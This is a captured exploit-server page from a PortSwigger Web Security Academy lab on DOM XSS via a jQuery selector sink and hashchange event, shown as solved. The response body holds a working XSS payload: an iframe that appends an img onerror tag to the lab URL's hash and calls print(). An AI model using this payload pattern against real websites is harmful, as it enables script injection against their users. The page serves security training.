 exploit-0a06005503c3fec480da6b86017100a9.exploit-server.net
Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a06005503c3fec480da6b86017100a9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a8c00820351fe4a80216cf6005c00f8.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'">